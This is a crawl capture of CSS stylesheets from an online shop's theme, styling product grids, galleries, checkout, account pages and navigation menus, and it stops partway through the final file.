.btn.focus, .btn:focus{
    box-shadow: none;
}

.filter-product .product-item{
    border-bottom: 1px solid #5F5E5E;
    padding-bottom: 50px;
}
.filter-product .product-name {
    color: #020266;
    font-size: 20px;
    /*font-family: 'BaskervilleURWWidMed';*/
}
.filter-product .product-item .product-item-info{
    border-right-color: #5F5E5E;
}
.products-grid.filter-product .product-item:nth-child(3n) .product-item-info{
   border-right: 1px solid transparent;
}


.cat_pagination ul {
    margin: 0;
    padding: 0;
    margin-bottom: 30px;
}
.cat_pagination ul li {
    display: inline-block;
}
.cat_pagination ul li a {
    cursor: pointer;
    width: 35px;
    display: inline-block;
    height: 35px;
    line-height: 31px;
    text-align: center;
}
.cat_pagination ul li:first-child a.current {
    width: 35px;
}
.cat_pagination ul li:first-child a {
    width: auto;
}
.cat_pagination ul li a.current {
    border: 3px solid #ababab;
}


/* our Horses Article */

.our-horses-sidebar {
    background: #5F5E5E;
    height: 100%;
    padding: 20px;
    display: flex;
    flex-wrap: wrap;
}
.our-horses-sidebar .our-horses-details span {
    display: block;
    color: #fff;
    font-size: 18px;
    font-weight: 600;
    line-height: 38px;
}
.our-horses-sidebar .our-horses-details .price {
    font-size: 40px;
    color: #fff;
    font-weight: 600;
}
.our-horses-desc h3 {
    font-size: 20px;
    font-weight: 600;
}
.our-horses-desc h2 {
    color: #020266;
    font-size: 32px;
    font-weight: 300;
    margin-bottom: 20px;
}
.our-horses-desc p {
    font-size: 16px;
}
.enquire-button {
    text-align: center;
    margin-top: auto;
    width: 100%;
}
.enquire-button .enquire-btn {
    background: #020266;
    color: #fff;
    width: 100%;
    padding: 8px 0;
    font-size: 21px;
    display: inline-block;
    border-radius: 50px;
    /*font-family: 'BaskervilleURWWidMed';*/
    text-transform: uppercase;
}
.horses-rticle-slider {
    margin-top: 30px;
    margin-bottom: 50px;
}
.horses-rticle-slider video{
	width: 100%;
}
.horses-rticle-slider .owl-carousel .owl-nav button.owl-prev {
    font-size: 35px;
    font-weight: 500;
    position: absolute;
    top: 40%;
    left: -31px;
}
.horses-rticle-slider .owl-carousel .owl-nav button.owl-next {
     font-size: 35px;
    font-weight: 500;
    position: absolute;
    top: 40%;
    right: -31px;
}

.ba-slider {
    position: relative;
    overflow: hidden;
}
.ba-slider img {
    width: 100%;
    display:block;
}
.resize {
    position: absolute;
    top:0;
    left: 0;
    height: 100%;
    width: 50%;
    overflow: hidden;
}
.handle { 
    height: 38px;
    width: 38px;
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -20px;
    margin-top: -20px;
    border: 3px solid white;
    -webkit-border-radius: 1000px;
    -moz-border-radius: 1000px;
    border-radius: 1000px;
    -webkit-box-shadow: 0px 0px 12px rgb(51 51 51 / 50%);
    -moz-box-shadow: 0px 0px 12px rgba(51, 51, 51, 0.5);
    box-shadow: 0px 0px 12px rgb(51 51 51 / 50%);
    cursor: pointer;
} 
.handle:before{
    bottom: 50%;
    margin-bottom: 22px;
    -webkit-box-shadow: 0 3px 0 white, 0px 0px 12px rgb(51 51 51 / 50%);
    -moz-box-shadow: 0 3px 0 white, 0px 0px 12px rgba(51, 51, 51, 0.5);
    box-shadow: 0 3px 0 white, 0px 0px 12px rgb(51 51 51 / 50%);
    width: 3px;
    height: 9999px;
    left: 50%;
    margin-left: -1.5px;
    content: " ";
    display: block;
    background: white;
    position: absolute;
    z-index: 30;
}
.handle:after{
    top: 50%;
    margin-top: 22px;
    -webkit-box-shadow: 0 -3px 0 white, 0px 0px 12px rgb(51 51 51 / 50%);
    -moz-box-shadow: 0 -3px 0 white, 0px 0px 12px rgba(51, 51, 51, 0.5);
    box-shadow: 0 -3px 0 white, 0px 0px 12px rgb(51 51 51 / 50%);
    width: 3px;
    height: 9999px;
    left: 50%;
    margin-left: -1.5px;
    content: " ";
    display: block;
    background: white;
    position: absolute;
    z-index: 30;
}
.handle-left-arrow, .handle-right-arrow{ 
    top: 50%;
    margin-top: -6px;
}
.handle-left-arrow, .handle-right-arrow{
    width: 0;
    height: 0;
    border: 6px inset transparent;
    position: absolute;
}
.handle-left-arrow{
    border-right: 6px solid white;
    left: 50%;
    margin-left: -17px;
}
.handle-right-arrow{
    border-left: 6px solid white;
    right: 50%;
    margin-right: -17px;
}
/* Additions to Rocking Horse */
.banner_slider h1,.banner_slider h2, .banner_slider h3, .banner_slider h4, .banner_slider h5, .banner_slider h6, .banner_slider p {
    color: #fff;
}
.probootstrap-heading .primary-heading {
  /*font-family: "BaskervilleURWWidMed", serif;*/
  color: #fff;
  margin: 0;
  padding: 0;
  font-size: 80px;

}
.probootstrap-heading .secondary-heading {
  color: #fff;
  margin: 0;
  padding: 0;
  font-size: 30px;

}
.probootstrap-heading p {
    font-size: 20px; margin-top: 15px;
}
.probootstrap-section.probootstrap-bg-white .probootstrap-heading .primary-heading {
  color: #aaa;
}
.probootstrap-section .probootstrap-heading .primary-heading {
  color: #fff;
}
.probootstrap-section .probootstrap-heading.dark .primary-heading {
  color: #fff;
}
.banner_slider .btn.btn-primary {
    background: #020266;
    border: 1px solid #020266;
    padding: 10px 25px;
}
@media (min-width: 501px) and (max-width: 1000px) {
  .probootstrap-heading .primary-heading {
    font-size: 50px;
    line-height: 60px;
  }
  .probootstrap-heading .secondary-heading {
    font-size: 35px;
    line-height: 35px;
  }
}
@media (min-width: 236px) and (max-width: 500px) {
  .probootstrap-heading .primary-heading {
    font-size: 30px;
    line-height: 35px;
  }
  .probootstrap-heading .secondary-heading {
    font-size: 25px;
    line-height: 30px;
  }
}
@media (max-width: 235px) {
  .probootstrap-heading .primary-heading {  
    font-size: 25px;
    line-height: 30px;
  }
  .probootstrap-heading .secondary-heading {
    font-size: 25px;
    line-height: 25px;
  }
}

/* Gallery Bits */
.galley-masonry {
    margin-top: 70px;
    margin-bottom: 50px;
}
.galley {
  column-width: 300px;
  column-gap: 3px;
}
.galley img {
  width: 100%;
  cursor: pointer;
  margin-bottom: 3px;
}
.galley-masonry .lightbox {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  display: none;
  background-color: rgba(0,0,0,0.6);
  perspective: 1000;
  z-index: 99;
}
.galley-masonry .lightbox img {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%) rotateY(0deg);
  max-height: 95vh;
  max-width: calc(95vw - 100px);
  transition: 0.8s cubic-bezier(0.7, 0, 0.4, 1);
  transform-style: preserve-3d;
}
.galley-masonry [class^="arrow"] {
  height:75px;
  width: 50px;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  cursor: pointer;
}
.galley-masonry [class^="arrow"]:after {
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%) rotate(-45deg);
  width: 12px;
  height: 12px;
}
.galley-masonry .arrowr {
  right: 0;
}
.galley-masonry .arrowr:after {
  border-right: 2px solid white;
  border-bottom: 2px solid white;
}
.galley-masonry .arrowl {
  left: 0;
}
.galley-masonry .arrowl:after {
  border-left: 2px solid white;
  border-top: 2px solid white;
}
.galley-masonry .close {
  position: absolute;
  right: 0;
  width: 50px;
  height: 50px;
  margin: 10px;
  cursor: pointer;
  opacity: 1;
}
.galley-masonry .close:after,.galley-masonry .close:before {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    width: 2px;
    height: 25px;
    background: #fffefe;
    opacity: 1;
}
.galley-masonry .close:after {
  transform: translate(-50%, -50%) rotate(-45deg);
}
.galley-masonry .close:before {
  transform: translate(-50%, -50%) rotate(45deg);
}

.about_content .galley-masonry .lightbox img{
    max-height: none;
}
.about_content .galley-masonry .lightbox{
    background-color: rgba(0,0,0,0.7);
}
/*.about_content .galley-masonry .close{
    right: 30%;
    top: 10%;
}*/
/* End of Gallery */

@media(max-width: 1199px) and (min-width: 1024px){
    .header_navigation .navbar .navbar-nav .nav-link{
        padding: 0px 6px;
        font-size: 14px;
    }
}
@media(max-width: 992px) and (min-width: 768px){
    .header_navigation .navbar .navbar-nav .nav-link {
        padding: 0px 2px;
        font-size: 11px;
    }
}

/* End of Additions to Rocking Horse */
@media(min-width:1024px){
    .our-horses-container {
        max-width: 930px;
        margin: 0 auto;
    }
}

@media(min-width:768px) and (max-width:1024px){
    .products-grid .product-item .product-item-info {
        padding: 0 10px;
    }
    .category-description p {
        font-size: 15px;
        line-height: 23px;
    }
    .product-info-main {
        padding-right: 0px;
    }
    .Measurement-option .Measurement-form .form-control {
        width: 45px;
        height: 45px;
    }
    .actions .primary{
        font-size: 14px;
        padding: 10px 9px;
    }
    .actions .tocart {
        padding: 10px 12px;
    }
    .horses-rticle-slider .owl-carousel .owl-nav button.owl-next{
        right: -20px;
    }
    .horses-rticle-slider .owl-carousel .owl-nav button.owl-prev{
        left: -20px;
    }
}
@media(max-width:767px){
    .page-title {
        margin-top: 30px;
    }
    .category-description p {
        font-size: 15px;
        line-height: 23px;
     }
    .products-grid .product-item{
        width: 100%;
        border: 0;
    }
    .products-grid .product-item:nth-child(2n +1) .product-item-info{
        border-right: 1px solid #acacac;
    }
    .products-grid .product-item .product-item-info {
        padding: 0 10px;
        border:0;
    }
    .toolbar-products{
        display: block;
        text-align: center;
    }
    .toolbar-products .toolbar-amount{
        display: none;
    }

    .product-info-main {
        padding-right: 0;
    }
    .product-info-detailed li {
        display: block;
        margin: 0;
    }
    .product-info-detailed li.active a {
        display: block;
    }
    .product-info-detailed li a{
        padding: 7px 15px;
        display: block;
    }
    .product-info-detailed .tab-content {
        margin-top: 0;
        float: none;
        margin-left: 0;
        width: 100%;
        padding: 15px;
        border-bottom: 0;
    }
    .Measurement-option .Measurement-form .form-control{
        width: 50px;
    }
    .product-info-detailed>ul>li {
        border: 1px solid #ccc;
    }
    .product-info-detailed li.active a{
        border-radius: 0;
    }
    .product-info-detailed>ul>li.active {
        border: 0;
    }
    .product-related .related-title h1 {
        font-size: 32px;
    }
    .product-view .page-title {
        margin-top: 0;
    }
    .product-view .page-title h1{
            padding-left: 0;
    }
    .actions .primary{
        font-size: 16px;
    }
    .actions .tocart {
        padding: 10px 20px;
    }

    .horses-rticle-slider .owl-carousel .owl-nav button.owl-next{
        right: -12px;
        top: 25%;
    }
    .horses-rticle-slider .owl-carousel .owl-nav button.owl-prev{
        left: -12px;
        top: 25%;
    }
    .our-horses-sidebar .our-horses-details {
        margin-bottom: 20px;
    }
    .plan-key-item img {
        width: 100%;
    }
    .plan-key-item {
        width: 50%;
    }
    .plan-key-title h2 {
        font-size: 22px;
    }
    .plan-key:hover .plan-key-pupop{
        padding: 15px;
        top: 10%;
    }
    .product-info-main .product-info-price .vat{
        line-height:20px;
    }
    .review_form-title {
        padding: 0;
    }
    .review_form {
        padding: 0;
        padding-bottom: 30px;
    }  
    .product-related {
        margin: 40px 0;
    }  
    .product-related .related-title h1 {
        margin-bottom: 40px;
    }
}
@media(max-width:320px){
    .actions .primary {
        font-size: 12px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://care-ware.co.uk/assets/theme/careware/css/account-checkout.css
body_size: 1165
content:
.cart_checkout .page_title {
    display: block;
    text-align: center;
    padding: 40px 0;
}
.cart_checkout .page_title h3 , .cart_checkout .page_title h2 , .cart_checkout .page_title h1 {
    color: #0a3a4a;
    font-size: 30px;
    text-transform: capitalize;
    font-weight: bold;
    margin: 0;
}
.cart_checkout .page_title p {
    margin: 10px 0;
}
.account-page{
    background: #ececec;
    padding: 45px 0;
}
.account-page h2{
    font-size: 32px;
    line-height: 32px;
    color: #0a3a4a;
    margin: 0 0 40px;
    font-family: 'BaskervilleURWWidMed';
    text-align: center;
}
.account-page form .form-control {

    height: 40px;
    border-radius: 0;
    color: #0a3a4a;
    font-size: 13px;
    background: #fff;
    width: 100%;
}

.account-page form a {
    text-decoration: underline;
}
.account .side_bar {
    background: #fff;
    padding: 0px;
    margin: 0 0 40px;
}
.account .side_bar .active {
    font-weight:  bold;
}
.account .side_bar h2 {
    font-size: 28px;
    text-align: left;
    margin: 0 0 20px;
}
.account .side_bar ul li {
    list-style: none;
    margin: 0 0 10px;
}
.account h2.member-title{
    font-size: 30px;
    margin: 0 0 20px;
    text-align: left;
}
.account-page .select_icon .form-control {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    padding-right: 40px;
}
.account-page .select_icon{
	position: relative;
}
.account-page .select_icon:after{
	content: '\f107';
    font-family: 'FontAwesome';
    color: #0a3a4a;
    position: absolute;
    top: 8px;
    right: 20px;
    font-size: 16px;
}

/* cart page */

.basket-page ul.basket-items label {
    font-family: inherit;
    font-size: 16px;
    color: #0a3a4a;
    display: block;
}
.basket-page ul.basket-items .btn_qtyupdate {
    background: #5F5E5E;
    color: #fff;
    padding: 5px 10px;
    font-size: 12px;
    border-radius: 20px;
    font-weight: bold;
    text-transform: capitalize;
    margin: 5px 15px 5px 0;
    border: 0;
}
.basket-page ul.basket-items .btn_qtyupdate:hover{
    background: #0a3a4a;
}
.basket-page ul.basket-items .qty_field{
    height: 40px;
    border: 2px solid #5F5E5E;
    border-radius: 5px;
}
.basket-page ul.basket-items .price {
    font-size: 18px;
    font-weight: 600;
    color: #000;
    margin: 20px 0 30px !important;
}
.basket-page ul.basket-items .btn_remove{
    background: #0a3a4a;
    color: #fff;
    padding: 5px 10px;
    font-size: 14px;
    border-radius: 20px;
    font-weight: bold;
}
.basket-page ul.basket-items .btn_remove:hover{
    background: #5F5E5E;
}
.basket-page .cart_bottom .btn{
    background: #5F5E5E;
    color: #fff;
    padding: 5px 10px;
    font-size: 14px;
    border-radius: 20px;
    font-weight: bold;
    border: 0;
    margin: 0 0 40px;
}
.basket-page .cart_bottom .btn:hover{
    background: #0a3a4a;
}
.basket-page input#voucher_code {
    height: 40px;
    padding: 0 10px;
}
.basket-page .cart_bottom .apply_code {
    margin: 5px 10px;
}
.basket-page p.blue-name {
    font-size: 17px;
}
.checkout_page .form-control-contact {
    border: 1px solid #58595B;
    border-radius: 0;
    height: 40px;
    padding: 0 10px;
    width: 100%;
}
.checkout_page .floating-label {
    line-height: 15px;
    margin: 0 0 10px;
    display: inline-block;
    width: 100%;
}
.checkout_page .btn_proceed {
    background: #5F5E5E;
    color: #fff;
    padding: 5px 20px;
    font-size: 17px;
    border-radius: 20px;
    font-weight: bold;
    margin: 0 0 10px;
    border: 0;
}
.checkout_page .btn_proceed:hover{
    background: #0a3a4a;
}
.shipping_page  .delivery_form p .form-control {
    width: auto;
    vertical-align: middle;
}
.shipping_page iframe {
    width: 100%;
}
.shipping_page .shipping-address {
    margin: 0 0 40px;
}
.payment_page .billing_details{
    margin: 40px 0 0;
}
.payment_page .checkout_page .btn_proceed{
    margin: 20px auto;
    display: block;
}
.order_confirm{
    margin: 0 0 40px;
}
.order_confirm  .table th {
    background-color: #575756;
}
.whishlist_page {
    margin-bottom: 40px;
}
.whishlist_page .wishlist_item {
    border-bottom: 1px solid #acacac;
    padding: 20px 0;
}
.whishlist_page .wishlist_item .remove_wishlist{
    background: #5F5E5E;
    color: #fff;
    padding: 5px 10px;
    font-size: 14px;
    border-radius: 20px;
    font-weight: bold;
    border: 0;
    margin: 0 0 40px;
}
.whishlist_page .wishlist_item .remove_wishlist:hover{
	background: #0a3a4a;
}
.whishlist_page .wishlist_item:last-child {
    border-bottom: 0;
}
.checkout_page input.checkbox {
    height: 22px;
}
.checkout_page input#proceed-submit {
    background: #5F5E5E;
    color: #fff;
    padding: 5px 20px;
    font-size: 17px;
    border-radius: 20px;
    font-weight: bold;
    margin: 0 0 10px;
    border: 0;
}
.checkout_page input#proceed-submit:hover{
    background: #0a3a4a;
}
.checkout_payment .details_tbl {
    margin: 0 0 30px;
}
.checkout_payment .details_tbl h3 {
    margin: 0 0 20px;
}
.checkout_payment textarea.form-control{
    margin: 0 0 20px;
} 
.confirm_order .order_tbl h2 {
    margin: 25px 0;
}

@media(max-width: 1023px) and (min-width: 768px){
    .account .side_bar ul li{
        font-size: 14px;
    }
}
@media(max-width: 767px){
    .account-page form .red-btn{
        font-size: 16px;
        padding: 6px 30px;
    }
    .basket-page ul.basket-items .text-right {
        text-align: left !important;
        display: inline-block;
        width: 50%;
    }
    .basket-page ul.basket-items .pull-right {
        float: left;
    }
    .basket-page ul.basket-items .price{
        margin: 5px 0 !important;
    }
    .basket-page ul.basket-items .qty_field {
        height: 30px;
        margin-bottom: 5px !important;
    }
    .basket-page p.blue-name{
        margin: 20px 0;
    }
    .cart_bottom .text-right {
        text-align: left!important;
    }
    .cart_bottom .pull-right {
        float: none;
    }
    .cart_bottom .ml-3 {
        margin-left: 0 !important;
    }
    .basket-page .cart_bottom .btn{
        margin: 0 0 20px;
    }
    .basket-page .cart_bottom .apply_code {
        margin: 5px 0;
    }
    .checkout_page .select_title{
        margin-bottom: 40px;
    }
    .order_confirm iframe {
        width: 100%;
    }
    .whishlist_page .wishlist_item .remove_wishlist{
        margin: 20px 0;
    }
    .shipping_page h2 {
        font-size: 24px;
        margin: 0 0 20px;
    }
    .confirm_order iframe {
        width: 100%;
    }
}

--- FILE ---
content_type: text/css
request_url: https://care-ware.co.uk/assets/theme/careware/css/menu.css?v1.1
body_size: 1378
content:
nav ul,
nav li {
  list-style: none;
  padding: 0;
  margin: 0;
}
nav a {
  display: block;
  text-decoration: none;
}
nav a:hover,
nav a:visited {
  text-decoration: none;
}
.menu-bar {
  background: #0a3a4a;
  display: flex;
}
.menu-link {
  padding: 10px 14px;
  background: #0a3a4a;
  color: #ffffff;
  transition: background 0.2s, color 0.2s;
  position: relative;
  z-index: 1;
  
  font-weight:  500;
}
.mega-menu .menu-link {
  color:  #0a3a4a;
  background:  #ffffff;
  padding:  5px 14px;
}

/*.menu-link[aria-haspopup="true"] {
  padding-right: 40px;
}
.menu-link[aria-haspopup="true"]:after {
  content: "";
  background-image: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/1397521/arrowRight.svg#accent');
  background-size: 14px;
  width: 14px;
  height: 14px;
  font-size: 12px;
  position: absolute;
  right: 10px;
  top: 50%;
  transform: translateY(-50%);
}*/
.mega-menu .mega-menu-header {
  font-size: 1.2em;
  text-transform: uppercase;
  font-weight: bold;
  color: #33a6b2;
  min-height: 54px;
  padding:  15px 14px;
}
.mega-menu {
  background: #fff;
  z-index: 500;
  padding-bottom:  20px;
}
.mega-menu--multiLevel {
  flex-direction: column;
}
@media all and (min-width: 951px) {
  .nav {
    margin-top: 0px;
    background: #0a3a4a;
  }
  .nav > nav {
    max-width: 100%;
    margin: 0 auto;
  }
  .menu [aria-haspopup="true"] ~ ul {
    display: none;
  }
  .menu-bar-link {
    height:  100%;
    text-align:  center;
  }
  .menu-bar {
    position: relative;
    z-index: 10;
  }
 /* .menu-bar > li > [aria-haspopup="true"]:after {
    background-image: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/1397521/arrowBottom.svg#accent');
  }
  .menu-bar > li > [aria-haspopup="true"]:hover:after {
    background-image: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/1397521/arrowBottom.svg#light');
  }*/
  .menu-bar > li > [aria-haspopup="true"]:hover ~ ul {
    display: flex;
    transform-origin: top;
    animation: dropdown 0.2s ease-out;
  }
  .menu-bar > li > [aria-haspopup="true"] ~ ul:hover {
    display: flex;
  }
  .menu-bar > li:focus-within > [aria-haspopup="true"] ~ ul {
    display: flex;
  }
  .menu-bar > li > [aria-haspopup="true"]:focus,
  .menu-bar > li:focus-within > [aria-haspopup="true"],
  .menu-bar > li:hover > a {
    background: #33a6b2;
    color: #0a3a4a;
  }
  .menu-bar > li > [aria-haspopup="true"]:focus:after,
  .menu-bar > li:focus-within > [aria-haspopup="true"]:after,
  /*.menu-bar > li:hover > a:after {
    background-image: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/1397521/arrowTop.svg#light');
  }*/
  .mega-menu {
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
  }
  .mega-menu:hover {
    display: flex;
  }
  .mega-menu a:hover {
    background: #dceced;
    color: #136a73;
  }
  .mega-menu--multiLevel > li {
    width: 33.33333333%;
  }
  .mega-menu--multiLevel > li > [aria-haspopup="true"] ~ ul {
    left: 33.33333333%;
    width: 33.33333333%;
  }
  .mega-menu--multiLevel > li > [aria-haspopup="true"] ~ ul ul {
    width: 100%;
    left: 100%;
  }
  .mega-menu--multiLevel li:hover > [aria-haspopup="true"] ~ ul {
    display: block;
    transform-origin: left;
    animation: flyout 0.2s ease-out;
  }
  .mega-menu--multiLevel li:focus-within > [aria-haspopup="true"] ~ ul {
    display: block;
  }
  .mega-menu--multiLevel li:hover > [aria-haspopup="true"],
  .mega-menu--multiLevel li:focus-within > [aria-haspopup="true"],
  .mega-menu--multiLevel li:hover > a,
  .mega-menu--multiLevel li:focus-within > a {
    background: #dceced;
    color: #136a73;
  }
  .mega-menu--multiLevel [aria-haspopup="true"] ~ ul,
  .mega-menu--multiLevel [aria-haspopup="true"] {
    border-left: 1px solid #f0f0f0;
  }
  .mega-menu--multiLevel [aria-haspopup="true"] ~ ul:hover,
  .mega-menu--multiLevel [aria-haspopup="true"]:hover {
    display: block;
  }
  .mega-menu--multiLevel [aria-haspopup="true"] ~ ul {
    position: absolute;
    top: 0;
    height: 100%;
  }
  .mega-menu--flat > * {
    flex: 1;
  }
  .mobile-menu-trigger,
  .mobile-menu-header,
  .mobile-menu-back-item {
    display: none;
  }
}
@media all and (max-width: 950px) {
  .nav {
    padding: 20px;
  }
  .mobile-menu-trigger,
  .mobile-menu-header,
  .mobile-menu-back-item {
    display: block;
  }
  .mobile-menu-trigger {
    background: #ffffff;
    color: #0a3a4a;
    border: 0;
    padding: 10px;
    font-size: 1.2em;
    border-radius: 4px;
  }
  .mobile-menu-header {
    order: -1;
    background: grey;
  }
  .mobile-menu-header a {
    padding: 20px 25px;
    color: #0a3a4a;
    visibility: visible;
  }
  .menu-bar {
    flex-direction: column;
    position: fixed;
    top: 0;
    left: -100%;
    height: 100vh;
    width: 350px;
    max-width: 350px;
    max-width: 90%;
    overflow-x: hidden;
    transition: left 0.3s;
    box-shadow: 1px 0px 2px 0px rgba(0, 0, 0, 0.25);
    z-index:  10;
  }
  .menu-bar > li > [aria-haspopup="true"] ~ ul {
    display: none !important;
    /*display: flex;*/
    flex-direction: column;
    background: #0a3a4a;
    position: absolute;
    left: 100%;
    top: 0;
    max-height: 100vh;
    width: 100%;
    transition: left 0.3s;
  }
  .menu-bar > li > a:hover {
    color:  #fff;
    font-weight:  600;
  }
  .menu-bar > li > [aria-haspopup="true"] ~ ul > li > [aria-haspopup="true"] {
    font-size: 1.2em;
  }
  .menu-bar > li > [aria-haspopup="true"] ~ ul > li > [aria-haspopup="true"] ~ ul a {
    padding-left: 40px;
  }
  .menu-bar > li > [aria-haspopup="true"] ~ ul > li > [aria-haspopup="true"] ~ ul > li > [aria-haspopup="true"] ~ ul a {
    padding-left: 80px;
  }
  .menu-bar > li > [aria-haspopup="true"] ~ ul [aria-haspopup="true"] {
    color: #2a2a2a;
  }
  .menu-bar > li > [aria-haspopup="true"] ~ ul [aria-haspopup="true"]:after {
    content: "+";
    background: none;
    font-size: 1em;
    font-weight: normal;
    height: 20px;
    line-height: 1;
  }
  .menu-bar > li > [aria-haspopup="true"] ~ ul [aria-haspopup="true"] ~ ul {
    max-height: 0px;
    transform-origin: top;
    transform: scaleY(0);
    transition: max-height 0.1s;
  }
  .mega-menu-content {
    padding: 20px 25px;
  }
  .mobile-menu-back-item {
    order: -1;
  }
  .mobile-menu-back-item a {
    background: #d9d9d9;
    color: #2a2a2a;
    max-height: calc(1.4em + 40px);
    margin-top: calc(0px - (1.4em + 40px));
    pointer-events: none;
  }
  .mobile-menu-back-item a:before {
    content: "";
    width: 14px;
    height: 12px;
    background-image: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/1397521/arrowLeft.svg#default');
    background-size: 14px;
    margin-right: 10px;
    display: inline-block;
  }
  .mobile-menu-trigger:focus ~ ul {
    left: 0;
  }
  .menu-bar:hover,
  .menu-bar:focus-within {
    left: 0;
  }
  .menu-bar > li > ul {
    display:  none;
  }
  .menu-bar > li > [aria-haspopup="true"]:hover ~ ul {
    left: 0;
  }
  .menu-bar > li > [aria-haspopup="true"] ~ ul {
    margin-top: calc(1.4em + 40px);
  }
  .menu-bar > li > [aria-haspopup="true"] ~ ul:hover,
  .menu-bar > li > [aria-haspopup="true"] ~ ul:focus-within {
    left: 0;
  }
  .menu-bar > li > [aria-haspopup="true"] ~ ul [aria-haspopup="true"]:focus ~ ul {
    max-height: 500px;
    animation: dropdown 0.3s forwards;
  }
  .menu-bar > li > [aria-haspopup="true"] ~ ul li:focus-within > [aria-haspopup="true"] ~ ul {
    max-height: 500px;
    transform: scaleY(1);
  }
  .menu-bar > li:focus-within ~ .mobile-menu-header a {
    visibility: hidden;
  }
}
@media all and (max-width: 950px) and (hover: none) {
  .mobile-menu-trigger:hover ~ ul {
    left: 0;
  }
  .menu-bar > li > [aria-haspopup="true"]:hover ~ ul {
    left: 0;
  }
  .menu-bar > li > [aria-haspopup="true"] ~ ul:hover {
    left: 0;
  }
  .menu-bar > li > [aria-haspopup="true"] ~ ul [aria-haspopup="true"]:hover ~ ul {
    max-height: 500px;
    animation: dropdown 0.3s forwards;
  }
  .menu-bar > li > [aria-haspopup="true"] ~ ul [aria-haspopup="true"] ~ ul:hover {
    max-height: 500px;
    transform: scaleY(1);
  }
  .menu-bar > li:hover ~ .mobile-menu-header a {
    visibility: hidden;
  }
}
@keyframes dropdown {
  0% {
    opacity: 0;
    transform: scaleY(0);
  }
  50% {
    opacity: 1;
  }
  100% {
    transform: scaleY(1);
  }
}
@keyframes flyout {
  0% {
    opacity: 0;
    transform: scaleX(0);
  }
  100% {
    opacity: 1;
    transform: scaleX(1);
  }
}

--- FILE ---
content_type: text/css
request_url: https://care-ware.co.uk/assets/theme/careware/css/custom.css?v1.3
body_size: 6708
content:
/*Main font and colour resets for the theme*/
body,h1,h2,h3,h4,h5,h6 { color: #0a3a4a !important; font-family: "Montserrat", sans-serif !important; }
.page-title h1 {
    color: #0a3a4a; font-family: "Montserrat", sans-serif !important;
    font-size:  40px;
    line-height:  44px;
}
.actions .tocart {
    background: #0a3a4a;
    color: #fff;
}
.product-info-detailed li.active a {
    background: #0a3a4a;
}
.short-description h3 {
    color:  #0a3a4a;
}

.toolbar-products .toolbar-amount {
    color: #0a3a4a
}
/*end main theme resets*/

@media (min-width: 768px) {
    .header_navigation .container {
        max-width: 95%;
    }
}

.header .header_navigation { z-index:  99;}
.header .logo {padding:  25px 0px; z-index: 1; position: relative;}
.header .logo img{ width:  326px; max-width:  100%;}

@media (max-width: 767px) {
    .header .logo {
        left:  0px;
    }
    .header .header_middle {
        padding: 10px 0;
    }
    .header .header_right .user_account_section a {
        font-size: 14px;
        padding: 0 10px;
    }
    .header .header_right .header_links {
        margin-bottom:  0px;
    }
    .header .header_right .header_links ul li a { padding:  0 25px !important; font-size:  14px;};
    .header .walton-logo {
        padding:  5px 0px;
    }
}


@media (max-width:  500px) {
    .header .logo {padding:  5px 25px; }
    .header .logo img { max-width: 90%; }
}

.header .walton-logo {padding:  25px 0px; z-index: 1; position: relative;}
.header .walton-logo img{ width:  150px; max-width:  100%;}

.header .header_search {
    padding: 0px;
    position:  static !important;
    max-width: 100%;
}
.header .header_search .search_box input {
    height: 30px;
    border: 0;
    padding-left: 12px;
    background: #eaeaea;
    border-radius: 20px;
    padding: 0 10px 0 35px;
    font-size: 16px;
    color: #0a3a4a;
    font-weight: 500;
    box-shadow: none;
    max-width: 100%;
    width:  350px;
}
.search_box .input-group-prepend {
    position: absolute;
    z-index: 10;
    top: 6px;
    left: 12px;
}
.header .header_search .search_box input::-webkit-input-placeholder {
   text-align: right; color: #0a3a4a;
}

.header .header_search .search_box input:-moz-placeholder { /* Firefox 18- */
   text-align: right; color: #0a3a4a;
}

.header .header_search .search_box input::-moz-placeholder {  /* Firefox 19+ */
   text-align: right; color: #0a3a4a;
}

.header .header_search .search_box input:-ms-input-placeholder {  
   text-align: right; color: #0a3a4a;
}
.header_links {
     margin-bottom: 10px;
     padding: 5px 0 10px;
     display: inline-block;
     border-bottom: 1px solid #eaeaea;
}
.header_middle {
    font-weight:  400;
}

.header_links ul {
     margin: 0;
     padding: 0;
}
 .header_links ul li {
     display: inline-block;
     border-right: 1px solid #0a3a4a;
     margin: 0;
     line-height: 20px;
     font-size: 18px;
}
@media (min-width:  751px) and (max-width:  954px) {
    .header_links ul li a {
        padding:  0 10px;
    }
}
 .header_links ul li:last-child a {
     padding-right: 0;
}
 .header_links ul li a {
     padding: 0 25px;
     color: #0a3a4a;
     cursor: pointer;
     text-transform: capitalize;
}
 .header_links ul li a:hover {
     text-decoration: none;
     color: #9ac836;
}
 .header_links ul li a i {
     padding-right: 10px;
     color: #9ac836;
}
.header_navigation {
    background: #0a3a4a;
}

/* ajax search thumbnail */
.ajax-search-row {
    min-height: 60px;
    border-bottom: 1px solid #ededed;
}
.ajax-search-thumbnail {
    max-height:  40px;
    width: auto;
    height:  auto;
}
#ajax-search-results {
    position: absolute;
    background:  #fff;
    z-index:  99999;
    padding:  0px 20px;
    top: 30px;
}
.pure-css-nav > nav ul li a         {color:#fff;}
.pure-css-nav > nav ul li:hover a         {color:  #0a3a4a;}

.pure-css-nav > nav > ul > li           {margin-right:1px; max-width:  160px; white-space:  normal; text-align:  center;}

/* Level 1 */
.pure-css-nav > nav ul li               {/*background-color:rgba(0, 0, 0, 0.05);*/}
.pure-css-nav > nav ul li a         {font-size:14px; /*line-height:50px;*/ padding:13px 14px; font-weight:  500;}

/* Level 2 and beyond */
.pure-css-nav > nav ul ul               {background-color:#fff;}
.pure-css-nav > nav ul ul li a          {font-size:0.8rem; color: #0a3a4a;/*line-height:35px;*/ padding:8px 20px;}

/* Hover colors */
